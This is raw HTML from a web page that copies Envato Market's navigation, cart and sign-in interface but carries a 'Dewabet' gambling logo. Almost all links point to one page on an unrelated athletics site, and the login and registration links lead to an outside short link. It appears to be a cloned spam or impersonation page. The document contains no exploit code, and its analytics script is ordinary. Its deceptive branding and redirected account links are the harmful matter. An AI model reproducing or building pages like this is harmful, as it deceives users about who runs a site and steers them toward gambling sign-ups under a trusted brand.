if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://fidalveneto.com/category/primati-regionali/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://fidalveneto.com/category/primati-regionali/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="hhttps://fidalveneto.com/category/primati-regionali/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://fidalveneto.com/category/primati-regionali/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://fidalveneto.com/category/primati-regionali/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://fidalveneto.com/category/primati-regionali/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://fidalveneto.com/category/primati-regionali/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://fidalveneto.com/category/primati-regionali/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://fidalveneto.com/category/primati-regionali/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="4D" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">4D</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://fidalveneto.com/category/primati-regionali/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Top New Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://fidalveneto.com/category/primati-regionali/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://fidalveneto.com/category/primati-regionali/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://fidalveneto.com/category/primati-regionali/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://fidalveneto.com/category/primati-regionali/">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://fidalveneto.com/category/primati-regionali/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://fidalveneto.com/category/primati-regionali/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://fidalveneto.com/category/primati-regionali/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://fidalveneto.com/category/primati-regionali/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://fidalveneto.com/category/primati-regionali/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">OpenCart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://fidalveneto.com/category/primati-regionali/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://fidalveneto.com/category/primati-regionali/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://fidalveneto.com/category/primati-regionali/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://fidalveneto.com/category/primati-regionali/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://fidalveneto.com/category/primati-regionali/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://fidalveneto.com/category/primati-regionali/">Unlimited
                            Downloads</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://fidalveneto.com/category/primati-regionali/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://tautin.app/YIanJ3GhjP/">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://tautin.app/YIanJ3GhjP/">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>
        

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://fidalveneto.com/category/primati-regionali/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://fidalveneto.com/category/primati-regionali/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://fidalveneto.com/category/primati-regionali/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://fidalveneto.com/category/primati-regionali/">
                                        <img alt="Dewabet" src="https://imgstock.io/images/2025/09/24/LOGO---Dewabet.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://fidalveneto.com/category/primati-regionali/">
                                        <img height="50" alt="Dewabet" class="global-header__logo" src="https://imgstock.io/images/2025/09/24/LOGO---Dewabet.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://tautin.app/YIanJ3GhjP/">
                                                    <span class="global-header-menu__link-text">
                                                        LOGIN
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://tautin.app/YIanJ3GhjP/">
                                                    <span class="global-header-menu__link-text">
                                                        DAFTAR
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://fidalveneto.com/category/primati-regionali/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            </li><li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://fidalveneto.com/category/primati-regionali/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://fidalveneto.com/category/primati-regionali/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
